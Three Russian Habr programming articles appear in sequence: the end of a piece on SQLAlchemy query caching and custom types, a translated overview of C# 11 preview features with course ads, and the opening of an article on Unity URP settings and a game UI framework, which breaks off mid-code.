Некоторое пояснение по query\_params и query\_kwargsВ простейшем случае `query_params` можно получить, просто преобразовав ключи `query_kwargs` во `frozenset`. Обращаю ваше внимание, что это не всегда справедливо: флаги в `query_params` запросто могут поменять сам SQL-запрос при неизменных `query_kwargs`.
На всякий случай предупреждаю: не стоит слепо копировать код. Разберитесь с ним, адаптируйте под свой проект. Даже у меня данный код на самом деле выглядит немного иначе, он намеренно упрощён, из него выкинуты некоторые несущественные детали.
Сколько же памяти я заплатил за это? А немного. На все вариации запросов я расходую не более мегабайта.
**future\_select**
В отличие от дубового первого варианта, `future_select` кэширует куски SQL-запросов, из которых итоговый запрос собирается очень быстро. Всем хорош вариант: и высокая производительность, и низкое потребление памяти. Читать такой код сложно, сопровождать дико:
```
stmt = lambdas.lambda_stmt(lambda: future_select(Customer))
stmt += lambda s: s.where(Customer.id == id_)
```
Этот вариант я обязательно задействую, когда дело будет пахнуть [комбинаторным взрывом](https://habr.com/ru/post/559738/#comment_23118792).
Наброски фасада, решающего проблему дикого синтаксисаПо идее, `future_select` через `FutureSelectWrapper` можно пользоваться почти как старым `select`, что нивелирует дикий синтаксис:
```
class FutureSelectWrapper:
def __init__(self, clause):
self.stmt = lambdas.lambda_stmt(
lambda: future_select(clause)
)
def __getattribute__(self, name):
def outer(clause):
def inner(s):
callback = getattr(s, name)
return callback(clause)
self.stmt += inner
return self
return outer
```
Я обращаю ваше внимание, что это лишь наброски. Я их ни разу не запускал. Необходимы дополнительные исследования.
Промежуточный вывод: низкую производительность query builder в SQLAlchemy можно нивелировать кэшем запросов. Дикий синтаксис `future_select` можно спрятать за фасадом.
А ещё я не уделил должного внимания prepared statements. Эти исследования я проведу чуть позже.
Как я открывал для себя ORM заново
----------------------------------
Мы добрались главного -- ради этого раздела я писал статью. В этом разделе я поделюсь своими откровениями, посетившими меня в процессе работы.
**Модульность**
Когда я реализовывал на SQL дикую аналитику, старой болью отозвалось отсутствие модульности и интроспекции. При последующем переносе на ORM у меня уже была возможность выкинуть весь подзапрос поля `FROM` в отдельную функцию (по факту метод класса), а в последующем эти функции было легко комбинировать и на основании флагов реализовывать [паттерн Стратегия](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F_(%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)), а также исключать дублирование одинакового функционала через наследование.
**Собственные типы**
Если данные обладают хитрым поведением, или же хитро преобразуются, совершенно очевидно, что их надо выкинуть на уровень модели. Я столкнулся с двумя вопросами: хранение цвета и работа с `ENUM`. Погнали по порядку.
Создание собственных простых типов рассмотрено в [документации](https://docs.sqlalchemy.org/en/14/core/custom_types.html):
```
class ColorType(TypeDecorator):
impl = Integer
cache_ok = True
def process_result_value(self, value, dialect):
if value is None:
return
return color(value)
def process_bind_param(self, value, dialect):
if value is None:
return
value = color(value)
return value.value
```
Сыр-бор тут только в том, что мне стрельнуло хранить цвета не строками, а интами. Это исключает некорректность данных, но усложняет их сериализацию и десериализацию.
Теперь про `ENUM`. Меня категорически не устроило, что [документация](https://docs.sqlalchemy.org/en/14/core/type_basics.html?highlight=enum#sqlalchemy.types.Enum) предлагает хранить `ENUM` в базе в виде `VARCHAR`. Особенно уникальные целочисленные Enum хотелось хранить интами. Очевидно, объявлять этот тип мы должны, передавая аргументом целевой Enum. Ну раз String при объявлении требует указать длину -- задача, очевидно, уже решена. Штудирование исходников вывело меня на [TypeEngine](https://docs.sqlalchemy.org/en/14/core/type_api.html#sqlalchemy.types.TypeEngine) -- и тут вместо примеров использования вас встречает "our source code is open 24/7". Но тут всё просто:
```
class IntEnumField(TypeEngine):
def __init__(self, target_enum):
self.target_enum = target_enum
self.value2member_map = target_enum._value2member_map_
self.member_map = target_enum._member_map_
def get_dbapi_type(self, dbapi):
return dbapi.NUMBER
def result_processor(self, dialect, coltype):
def process(value):
if value is None:
return
member = self.value2member_map[value]
return member.name
return process
def bind_processor(self, dialect):
def process(value):
if value is None:
return
member = self.member_map[value]
return member.value
return process
```
Обратите внимание: обе функции -- `result_processor` и `bind_processor` -- должны вернуть функцию.
**Собственные функции, тайп-хинты и вывод типов**
Дальше больше. Я столкнулся со странностями реализации [json\_arrayagg](https://mariadb.com/kb/en/json_arrayagg/) в mariadb: в случае пустого множества вместо `NULL` возвращается строка `"[NULL]"` -- что ни под каким соусом не айс. Как временное решение я накостылил связку из group\_concat, coalesce и concat. В принципе неплохо, но:
1. При вычитывании результата хочется нативного преобразования строки в `JSON`.
2. Если делать что-то универсальное, то оказывается, что строки надо экранировать. Благо, есть встроенная функция `json_quote`. Про которую SQLAlchemy не знает.
3. А ещё хочется найти workaround-функции в объекте `sqlalchemy.func`
Оказывается, в SQLAlchemy эти проблемы решаются совсем влёгкую. И если тайп-хинты мне показались просто удобными, то вывод типов поверг меня в восторг: типозависимое поведение можно инкапсулировать в саму функцию, что сгенерирует правильный код на SQL.
Мне заказчик разрешил опубликовать код целого модуля!
```
from sqlalchemy.sql.functions import GenericFunction, register_function
from sqlalchemy.sql import sqltypes
from sqlalchemy import func, literal_column
def register(target):
name = target.__name__
register_function(name, target)
return target
# === Database functions ===
class json_quote(GenericFunction):
type = sqltypes.String
inherit_cache = True
class json_object(GenericFunction):
type = sqltypes.JSON
inherit_cache = True
# === Macro ===
empty_string = literal_column("''", type_=sqltypes.String)
json_array_open = literal_column("'['", type_=sqltypes.String)
json_array_close = literal_column("']'", type_=sqltypes.String)
@register
def json_arrayagg_workaround(clause):
clause_type = clause.type
if isinstance(clause_type, sqltypes.String):
clause = func.json_quote(clause)
clause = func.group_concat(clause)
clause = func.coalesce(clause, empty_string)
return func.concat(
json_array_open,
clause,
json_array_close,
type_=sqltypes.JSON,
)
def __json_pairs_iter(clauses):
for clause in clauses:
clause_name = clause.name
clause_name = "'%s'" % clause_name
yield literal_column(clause_name, type_=sqltypes.String)
yield clause
@register
def json_object_wrapper(*clauses):
json_pairs = __json_pairs_iter(clauses)
return func.json_object(*json_pairs)
```
В рамках эксперимента я также написал функцию `json_object_wrapper`, которая из переданных полей собирает json, где ключи -- это имена полей. Буду использовать или нет -- ХЗ. Причём тот факт, что эти макроподстановки не просто работают, а даже правильно, меня немного пугает.
Примеры того, что генерирует ORM
```
SELECT concat(
'[',
coalesce(group_concat(product.tag_id), ''),
']'
) AS product_tags
```
```
SELECT json_object(
'name', product.name,
'price', product.price
) AS product,
```
PS: Да, в случае `json_object_wrapper` я изначально допустил ошибку. Я человек простой: вижу константу -- вношу её в код. Что привело к ненужным `bindparam` на месте ключей этого `json_object`. Мораль -- держите ORM в ежовых рукавицах. Упустите что-то -- и она вам такого нагенерит! Только `literal_column` позволяет надёжно захардкодить константу в тело SQL-запроса.
Такие макроподстановки позволяют сгенерировать огромную кучу SQL кода, который будет выполнять логику формирования представлений. И что меня восхищает -- эта куча кода работает эффективно. Ещё интересный момент -- эти макроподстановки позволят прозрачно реализовать паттерн Стратегия -- я надеюсь, поведение `json_arrayagg` пофиксят в следующих релизах MariaDB, и тогда я смогу своё костылище заменить на связку `json_arrayagg`+`coalesce` незаметно для клиентского кода.
Выводы
------
SQLAlchemy позволяет использовать преимущества наследования и полиморфизма (и даже немного иннкапсуляции. Флеш-рояль, однако) в SQL. При этом она не загоняет вас в рамки задач уровня `Hello, World!` архитектурными ограничениями, а наоборот даёт вам максимум возможностей.
Субъективно это прорыв. Я обожаю реляционные базочки, и наконец-то я получаю удовольствие от реализации хитрозакрученной аналитики. У меня в руках все преимущества ООП и все возможности SQL. | https://habr.com/ru/post/559738/ | null | ru | null |
# Поговорим о фичах в предварительной версии C# 11
К старту [курса по разработке на C#](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_280222&utm_term=lead) рассказываем о новых конструкциях в предварительной версии языка C# 11. Среди них шаблоны списка, проверка Parameter на null и возможность переноса строки при интерполяции строк. За подробностями приглашаем под кат.
---
Visual Studio 17.1 (Visual Studio 2022 Update 1) и .NET SDK 6.0.200 содержат предварительный функционал C# 11. Чтобы поработать с ним, [обновите](https://visualstudio.microsoft.com/vs/) Visual Studio или загрузите последний [SDK](https://dotnet.microsoft.com/download) [.NET](https://dotnet.microsoft.com/download). Также посмотрите пост [о выходе Visual Studio 2022 17.1](https://devblogs.microsoft.com/visualstudio/visual-studio-2022-17-1-is-now-available/), чтобы узнать о нововведениях в Visual Studio, а также пост об [анонсе](https://devblogs.microsoft.com/dotnet/announcing-net-7-preview-1/) .NET 7 Preview 7.
### Проектирование C# 11
Мы любим проектировать и разрабатывать открыто. Предложения по функциональности C# и заметки о проектировании языка вы найдёте в репозитории [CSharpLang](https://github.com/dotnet/csharplang). Главная страница объясняет процесс проектирования, а ещё можно послушать Мэдса Торгерсена на [.NET Community Runtime and Languages Standup](https://www.youtube.com/watch?v=lzyWFew_w8Y&t=362s), где мы говорим о процессе проектирования.
Как только работа над функцией спланирована, она вместе с отслеживанием прогресса переносится в репозиторий Roslyn. Статус ближайших функций вы найдёте на странице [Feature Status](https://github.com/dotnet/roslyn/blob/main/docs/Language%20Feature%20Status.md). Там вы увидите, над чем мы работаем и что добавляем во все предварительные версии, а ещё можно посмотреть, что вы могли пропустить.
Из этого поста я убрала сложные технические детали и технические дискуссии о значении каждой новой конструкции языка в вашем коде. Надеемся, что вы попробуете эти предварительные функции и дадите нам [знать,](https://github.com/dotnet/csharplang/discussions) что думаете о них. Чтобы попробовать новые конструкции C# 11, создайте проект и установите значение тега LangVersion в Preview.
Файл .csproj будет выглядеть так:
```
Exe
net6.0
enable
enable
preview
```
### Символ новой строки в элементах формата интерполированных строк
Прочитать об этом изменении [больше](https://github.com/dotnet/csharplang/issues/4935) можно в предложении Remove restriction that interpolations within a non-verbatim interpolated string cannot contain new-lines. #4935
C# поддерживает два стиля [интерполированных](https://docs.microsoft.com/dotnet/csharp/language-reference/tokens/interpolated) строк: буквальный и небуквальный, $@"" и $"" соответственно. Ключевое различие между ними заключается в том, что небуквальные интерполированные строки не могут содержать символ новой строки в сегментах текста, вместо этого должен использоваться символ экранирования (например, \r\n).
Буквальные интерполированные строки в своих сегментах могут содержать символы новых строк без экранирования. Символы `""` экранируют кавычки. Всё это поведение остаётся неизменным.
Ранее эти ограничения касались элементов формата небуквальных интерполированных строк или *выражений интерполяции* — частей строк в фигурных скобках, значения которых подставляются во время выполнения.
Элементы формата сами по себе — не текст, они не должны следовать правилам экранирования и переноса строк для интерполированных сегментов строчного текста. Например, код ниже может привести к ошибкам в C# 10, но он корректен в предварительной версии C# 11:
```
var v = $"Count ist: { this.Is.Really.Something()
.That.I.Should(
be + able)[
to.Wrap()] }.";
```
### Шаблоны списка
Больше об этом изменении читайте в [предложении](https://github.com/dotnet/csharplang/blob/main/proposals/list-patterns.md) о списке шаблонов.
Новый *шаблон списка* позволяет сопоставлять списки и массивы. Можно сопоставлять элементы и опционально включать *шаблон слайса*, который сопоставляет 0 и более элементов. При помощи этого шаблона можно отбросить или захватить 0 или более элементов.
Шаблон списка — это окружённые квадратными скобками значения через запятую, или диапазон с двумя точками в слайсах. Шаблон слайса может сопровождаться другим шаблоном списка, например шаблоном var, чтобы захватить содержимое слайса.
В коде ниже шаблон [1, 2, .., 10] сопоставляет всё:
```
int[] arr1 = { 1, 2, 10 };
int[] arr1 = { 1, 2, 5, 10 };
int[] arr1 = { 1, 2, 5, 6, 7, 8, 9, 10 };
```
Чтобы разобраться с шаблоном списка, посмотрите этот код:
```
public static int CheckSwitch(int[] values)
=> values switch
{
[1, 2, .., 10] => 1,
[1, 2] => 2,
[1, _] => 3,
[1, ..] => 4,
[..] => 50
};
```
Вот результат передачи нескольких массивов этому коду:
```
WriteLine(CheckSwitch(new[] { 1, 2, 10 })); // prints 1
WriteLine(CheckSwitch(new[] { 1, 2, 7, 3, 3, 10 })); // prints 1
WriteLine(CheckSwitch(new[] { 1, 2 })); // prints 2
WriteLine(CheckSwitch(new[] { 1, 3 })); // prints 3
WriteLine(CheckSwitch(new[] { 1, 3, 5 })); // prints 4
WriteLine(CheckSwitch(new[] { 2, 5, 6, 7 })); // prints 50
```
Также можно захватить результаты шаблона слайса:
```
public static string CaptureSlice(int[] values)
=> values switch
{
[1, .. var middle, _] => $"Middle {String.Join(", ", middle)}",
[.. var all] => $"All {String.Join(", ", all)}"
};
```
* Шаблоны списка работают с любым счётным и индексируемым типом. Это означает, что шаблонам доступны свойства Length или Count, а у индексатора — параметр int или System.Index.
* Шаблоны слайса работают с любым нарезаемым типом. Это означает, что шаблону доступен индексатор, аргументом принимающий Range или метод Slice с двумя параметрами int.
Мы рассматриваем добавление поддержки шаблона списков типов IEnumerable. Если у вас есть возможность поэкспериментировать с этой фичей, дайте нам знать, что вы думаете о ней.
### Проверка Parameter на null
Узнать об этом изменении больше можно в [предложении](https://github.com/dotnet/csharplang/blob/main/proposals/param-nullchecking.md) Parameter null checking. Мы поместили эту фичу в предварительную версию C# 11, чтобы у нас было время получить отзывы. По поводу крайне лаконичного и более подробного синтаксиса хочется получить отзывы клиентов и пользователей, которые успели поэкспериментировать с этой функцией.
Довольно часто для проверки аргумента на null используются такие вариации бойлерплейта:
```
public static void M(string s)
{
if (s is null)
{
throw new ArgumentNullException(nameof(s));
}
// Body of the method
}
```
С помощью проверки Parameter на null можно сократить код, добавив к имени параметра !!:
```
public static void M(string s!!)
{
// Body of the method
}
```
Здесь генерируется код проверки на null. Выполняться он будет перед выполнением любого кода внутри метода. В конструкторах проверка на null происходит перед инициализацией поля, вызовом базовых конструкторов и вызовом конструкторов через this.
Эта функциональность независима от обнуляемых ссылочных типов, но они работают вместе. Уже на этапе проектирования она помогает узнать, возможно ли обнуление. Проверка Parameter на null упрощает проверку во время выполнения того факта, передавались ли null в ваш код. Это определённо важно, когда ваш код взаимодействует с внешним кодом, проверка обнуляемых типов в котором может быть отключена.
Сама проверка — эквивалент кода `if (param is null) throw new ArgumentNullException(...)`. Когда !! содержат несколько параметров, операторы !! выполняются в порядке объявления этих параметров.
Вот несколько рекомендаций, ограничивающих применение !!:
* Проверки применимы только к имеющим реализацию параметрам. Их не может быть, например, у параметра абстрактного метода.
Другие случаи, где проверку использовать нельзя, включают:
* параметры метода с extern;
* параметры делегата;
* параметры интерфейсного метода, когда нет интерфейсного метода по умолчанию;
Проверку можно применить только к параметрам, которые возможно проверить.
Пример ситуаций, которые исключаются на основании второго правила, — переменные \_ и параметры out. Проверка на null возможна для параметров ref и in. Она разрешена для параметров индексатора и добавляет в акцессоры get и set:
```
public string this[string key!!] { get { ... } set { ... } }
```
Применима проверка и к параметрам лямбда-выражений, со скобками или без — не важно:
```
// An identity lambda which throws on a null input
Func s = x!! => x;
```
Асинхронные методы также могут иметь проверяемые на null параметры. Параметр проверяется при вызове метода.
Новый синтаксис проверки на null допустим в методах итератора. Параметр проверяется при вызове метода итератора, но не при проходе нижележащего перечислителя. Это верно для традиционных асинхронных итераторов:
```
class Iterators {
IEnumerable GetCharacters(string s!!) {
foreach (var c in s) {
yield return c;
}
}
void Use() {
// The invocation of GetCharacters will throw
IEnumerable e = GetCharacters(null);
}
}
```
#### Итераторы с обнуляемыми ссылочными типами
Любой имеющий в конце имени !! параметр вначале будет иметь отличное от null значение. Это верно, даже если тип параметра сам по себе потенциально null. Такое может случиться с явно обнуляемым типом, скажем, string, или с параметром типа без ограничений. Если синтаксис !! в параметре комбинируется с явно обнуляемым типом этого параметра, компилятор выдаст предупреждение:
```
void WarnCase(
string? name!!, // CS8995 Nullable type 'string?' is null-checked and will throw if null.
T value1!! // Okay
)
```
#### Конструкторы
При переходе от явных проверок на null к проверке через оператор !! есть небольшое, но заметное изменение. Явная проверка происходит после инициализации полей, конструкторов базового класса и вызовов конструкторов через this.
Проверки на null, выполняемые с помощью синтаксиса проверки на null, происходят до выполнения всех этих действий. При раннем тестировании обнаружено, что такой порядок полезен, и мы считаем, что это отличие очень редко будет отрицательно влиять на код.
#### Заметки о дизайне
Может быть, вы слышали Джареда Парсонса на [.NET Languages and Runtime Community Standup](https://youtu.be/Fz4hViH5bGc?t=2893) 9 февраля 2022 года. Ролик начинается примерно на 45-й минуте стрима, когда Джаред присоединяется к нам, чтобы рассказать подробности о решениях по функциональности предварительной версии C# 11 и ответить на некоторые распространённые отзывы.
Кто-то узнал об этой особенности, увидев PR, использующие эту функцию в .NET Runtime. Другие команды Microsoft оставляют важные отзывы, используя собственные разработки. Удивительно, что при помощи нового синтаксиса проверки на null мы смогли удалить из .NET Runtime около 20 000 строк.
Этот синтаксис затрагивает имя, а не тип, поскольку указывает на то, как именно параметр будет обработан в вашем коде. Отказаться от атрибутов мы решили из-за того, как они влияют на читаемость кода, а также потому, что атрибуты редко влияют на код таким же образом, как этот новый синтаксис.
Мы рассмотрели и отклонили глобальную установку проверки на null для всех обнуляемых параметров. Проверка параметров на null заставляет выбирать, как будет обрабатываться null.
Есть много методов, где аргумент null — допустимое значение, а значит, выполнять такую проверку везде, где тип не null, чрезмерно и это скажется на производительности. Ограничить только уязвимые null методы (например, public interface) крайне сложно.
По работе с .NET Runtime мы знаем, что во многих местах проверка не происходит, а значит, потребуется механизм отказа от использования каждого параметра. Пока мы не думаем, что глобальная проверка на null во время выполнения может быть уместной, и если когда-нибудь рассмотрим такую проверку, то это будет другая функция языка.
### Резюме
Visual Studio 17.1 и .NET SDK 6.0.200 предлагают взглянуть на ранний C# 11. Поэкспериментировать можно с проверкой параметров на null, шаблонами списка и символами новых строк в фигурных скобках интерполированных строк. Мы будем рады услышать ваше мнение здесь [в комментариях к оригинальной статье] или в [дискуссии](https://github.com/dotnet/csharplang/discussions) репозитория CSharpLang на Github.
Погрузиться в IT впервые или прокачать ваши навыки вы сможете на наших курсах:
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_280222&utm_term=conc)
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_280222&utm_term=conc)
Выбрать другую [востребованную профессию](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_280222&utm_term=conc):
Краткий каталог курсов и профессий**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_280222&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_280222&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_280222&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_280222&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_280222&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_280222&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_280222&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_280222&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_280222&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_280222&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_280222&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_280222&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_280222&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_280222&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_280222&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_280222&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_280222&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_280222&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_280222&utm_term=cat)
* [Профессия Этичный хакер](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_280222&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_280222&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_280222&utm_term=cat) | https://habr.com/ru/post/653835/ | null | ru | null |
# Разработка мобильных игр на Unity. URP, 2D Animation и другие новомодные вещи на примере игры
Всем привет! Это снова Илья и сегодня мы поговорим о технической реализации мобильной игры в современных реалиях. Статья не претендует на уникальность, однако в ней вы можете найти для себя что-то полезное. А чтобы рассмотреть разработку на реальном проекте - мы возьмем реализацию нашей игры, которая на днях выходит в Soft-Launch.
> **Дисклеймер!** Код в этой статье не проходил рефакторинг и носит лишь ознакомительный характер, чтобы поделиться идеями. И вообще, в целом, это smellscode.
>
>
**Итак, запасаемся кофе, открываем Unity и погнали!**
Базовая настройка проекта. URP и все-все-все.
---------------------------------------------
Начнем с того, что мы работаем с **URP**(Universal Render Pipeline). Почему так? Потому что он проще в настройке и обладает более гибким контролем, чем стандартный рендер. Ну и добиться хорошей производительности на тапках исходя из этого - намного проще.
> Стоит указать, что ниже пойдет речь о 2D игре. Для 3D игр подходы будут несколько отличаться, как и настройки.
>
>
Мы реализовали два уровня графики. **Low Level**- для деревянных смартфонов и **High Level** - для флагманов. Уровни графики подключаются при помощи Project Settings.
**В нашем проекте стоят следующие настройки (для Quality уровней):**
**Настройки графики для пресета Low в Project Settings:**
**На что здесь следует обратить внимание:**
* **Texture Quality**- качество текстур. Для High - мы берем полный размер текстур, для Low - Четверть. Можно еще внести Middle пресет с дополнительным уровнем.
* **Resolution Scaling** везде стоит 1 - мы берем это значение из URP Asset.
* Все что связано с реалтаймом - отключаем.
**Теперь перейдем к настройкам самих URP Asset. На что следует обратить внимание:**
Для разных уровней качества можно установить Render Scale - тем самым снижая разрешение для отрисовки. Также незабываем про **Dynamic / Static** батчинг.
**Adaptive Performance**
Отличная штука для автоматической подгонки производительности мобильных игр (в частности для Samsung-устройств):
**Другие полезные настройки:**
* Отключите 3D освещение, лайтмапы, тени и все что с этим связано.
* Используйте для сборки **IL2CPP** - ускорьте работу вашего кода.
* Используйте **Color Space - Linear**.
* По-возможности подключите **multithreaded rendering**.
Игровой фреймворк
-----------------
Едем дальше. URP и другие настройки проекта сделали. Теперь настало время поговорить о нашем ядре проекта. Что оно включает в себя?
**Само ядро фреймворка включает в себя:**
* Игровые менеджеры для управления состояниями игры, аудио, переводов, работы с сетью, аналитикой, рекламными интеграциями и прочим.
* Базовые классы для интерфейсов (компоненты, базовые классы View).
* Классы для работы с контентом, сетью, шифрованием и др.
* Базовые классы для работы с логикой игры.
* Базовые классы для персонажей и пр.
* Утилитарные классы (Coroutine Provider, Unix Timestamp, Timed Event и пр.)
**Зачем нужны менеджеры?**
Они нужны нам для того, чтобы из контроллеров управлять состояниями и глобальными функциями (к примеру, аналитикой).
Хотя мы и используем внедрение зависимостей, менеджеры состояний реализованы в качестве синглтонов (атата по рукам, но нам норм) и могут быть (и по их назначению должны быть) инициализированы единожды. А дальше мы просто можем использовать их:
```
AnalyticsManager.Instance().SendEvent("moreGamesRequested");
```
А уже сам менеджер распределяет, в какие системы аналитики, как и зачем мы отправляем эвент.
**Базовые классы.**
Здесь все просто. Они включают в себя базовую логику для наследования. К примеру, класс BaseView и его интерфейс:
```
namespace GameFramework.UI.Base
{
using System;
public interface IBaseView
{
public void ShowView(ViewAnimationOptions animationOptions = null, Action onComplete = null);
public void HideView(ViewAnimationOptions animationOptions = null, Action onComplete = null);
public void UpdateView();
}
}
```
```
namespace GameFramework.UI.Base
{
using System;
using UnityEngine;
using UnityEngine.Events;
using DG.Tweening;
internal class BaseView : MonoBehaviour, IBaseView
{
// Private Params
[Header("View Container")]
[SerializeField] private Canvas viewCanvas;
[SerializeField] private CanvasGroup viewTransform;
private void Awake()
{
// View Canvas Detecting
if (viewCanvas == null)
{
viewCanvas = GetComponent();
if (viewCanvas == null) throw new Exception("Failed to initialize view. View canvas is not defined.");
}
// View Transform Detecting
if (viewTransform == null)
{
viewTransform = GetComponent();
if (viewTransform == null) throw new Exception("Failed to initialize view. View transform is not defined.");
}
// On Before Initialized
OnViewInitialized();
}
public virtual void OnViewInitialized() {
}
private void OnDestroy()
{
viewTransform?.DOKill();
OnViewDestroyed();
}
public virtual void OnViewDestroyed() {
}
public virtual void UpdateView() {
}
public bool IsViewShown()
{
return viewCanvas.enabled;
}
public void ShowView(ViewAnimationOptions animationOptions = null, Action onComplete = null)
{
viewCanvas.enabled = true;
if (animationOptions == null) animationOptions = new ViewAnimationOptions();
if (animationOptions.isAnimated)
{
viewTransform.DOFade(1f, animationOptions.animationDuration).From(0f)
.SetDelay(animationOptions.animationDelay).OnComplete(() =>
{
if (onComplete != null) onComplete();
OnViewShown();
});
}
else
{
if (onComplete != null) onComplete();
OnViewShown();
}
}
public void HideView(ViewAnimationOptions animationOptions = null, Action onComplete = null)
{
if (animationOptions == null) animationOptions = new ViewAnimationOptions();
if (animationOptions.isAnimated)
{
viewTransform.DOFade(0f, animationOptions.animationDuration).From(1f)
.SetDelay(animationOptions.animationDelay).OnComplete(() =>
{
viewCanvas.enabled = false;
if (onComplete != null) onComplete();
OnViewHidden();
});
}
else
{
viewCanvas.enabled = false;
if (onComplete != null) onComplete();
OnViewHidden();
}
}
public virtual void OnViewShown(){
}
public virtual void OnViewHidden(){
}
}
}
```
А дальше мы можем использовать его, к примеру таким образом:
```
namespace Game.UI.InGame
{
using System;
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
using UnityEngine.Events;
using UnityEngine.UI;
using GameFramework.UI.Base;
using GameFramework.Components;
using GameFramework.UI.Components;
using GameFramework.Managers;
using GameFramework.Models;
using GameFramework.Models.Ads;
using Game.Models;
using GameFramework.Utils;
internal class ToDoListView : BaseView
{
// View Context
public struct Context
{
public Action onToDoListClosed;
}
private Context _ctx;
// View Params
[Header("View References")]
[SerializeField] private Button closeButton;
[SerializeField] private AudioClip clickButtonSFX;
// Private Params
private AudioSource _windowAudioSource;
public ToDoListView SetContext(Context ctx)
{
_ctx = ctx;
// Initialize Audio SOurce
if (_windowAudioSource == null)
{
_windowAudioSource = transform.gameObject.AddComponent();
transform.gameObject.AddComponent().currentAudioType = GameFramework.Models.AudioType.Sounds;
}
// Add Handlers
closeButton.onClick.AddListener(() =>
{
\_ctx.onToDoListClosed.Invoke();
PlayClickSoundSFX();
});
return this;
}
public override void OnViewDestroyed()
{
closeButton.onClick.RemoveAllListeners();
}
public override void UpdateView()
{
}
private void PlayClickSoundSFX()
{
if (\_windowAudioSource != null && clickButtonSFX!=null)
{
\_windowAudioSource.playOnAwake = false;
\_windowAudioSource.clip = clickButtonSFX;
\_windowAudioSource.loop = false;
\_windowAudioSource.Play();
}
}
}
}
